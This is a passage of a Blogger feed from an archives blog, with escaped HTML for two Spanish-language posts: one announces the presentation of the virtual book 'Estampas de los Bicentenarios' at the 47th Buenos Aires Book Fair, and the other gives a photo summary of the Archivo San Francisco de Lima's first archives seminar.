href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s719\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"525\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/w468-h640\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEl libro virtual \u003C\/span\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEstampas de los Bicentenarios\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"line-height: 107%;\"\u003E, estará presente en la \u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E47° edición de la Feria\nInternacional del Libro de Buenos Aires.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENuestra amiga, la Lic. Mercedes Vera, coautora del libro\nvirtual, presentará el libro este 02 de mayo del 2023 de 17 a 18 horas en el\nStand de la Provincia de Corrientes, Pabellón Ocre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡Los esperamos!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/s275\/feria%20ba.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/w400-h266\/feria%20ba.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAsimismo, desde el 25 de abril y hasta el 15 de mayo, la\nProvincia de Corrientes estará presente en la 47° Feria Internacional del Libro\nde Buenos Aires con 200 títulos de 80 autores correntinos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl Stand está organizado por el Gobierno de Corrientes a\ntravés del Instituto de Cultura y apoyo del CFI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4044862319009502097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4044862319009502097?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/estampas-de-los-bicentenarios-en-la-47.html","title":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s72-w468-h640-c\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4349440149235860301"},"published":{"$t":"2023-02-28T11:09:00.004-08:00"},"updated":{"$t":"2023-03-01T12:51:33.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s4000\/AFICHE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/w480-h640\/AFICHE.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EEl I\u0026nbsp;\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003ESEMINARIO DE ARCHIVOS,\u0026nbsp;\u003C\/b\u003Eorganizado por el Archivo San Francisco de Lima\u0026nbsp; durante los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; font-size: large; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003ELos participantes tuvieron una hermosa experiencia porque aprendieron\u0026nbsp;a compartir, se tenía un ambiente de mucha paz y alegría. El evento se paso tan rápido... pero todo lo vivido quedó en los corazones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EQuiero felicitar a los organizadores del evento por ser tan hospitalarios, muy amables y por su trabajo impecable.\u0026nbsp; Asimismo, al equipo del Archivo San Francisco de Lima por todo el esfuerzo y dedicación que demuestran y transmiten.\u0026nbsp; !Muchos éxitos en el \u003Cb\u003EProyecto EAP 1487\u003C\/b\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EPronto nos volveremos a ver y que la Paz reine entre nosotros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EUnos recuerditos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/s4000\/ORGANIZADORES%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/w480-h640\/ORGANIZADORES%20(2).jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003EFr. Abel Pacheco y Fr. Luis Ávalos Navarro, OFM\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003E(Director del Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/s4000\/ORGANIZADORES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/w640-h480\/ORGANIZADORES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOrganizadores y ABAMP\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco, Julia Mendieta, Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM (Director del Archivo San Francisco de Lima),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEnrique Espinoza Salvatierra\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E, Fredy Pérez (UPCH) y Rocío García Toledo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cb\u003EPROYECTO EAP 1487\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/s4000\/PRYECTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/w640-h480\/PRYECTO2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/s4000\/PROYECTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/w640-h480\/PROYECTO1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/s4000\/PROYECTO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/w640-h480\/PROYECTO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EArchivo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/s4000\/EQUIPO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/w640-h480\/EQUIPO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEquipo de Conservación:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEvelyn de la Cruz, Leslye Calderón y Selene García\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/s4000\/ARCHIVO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/w300-h400\/ARCHIVO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/s4000\/ARCHIVO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" 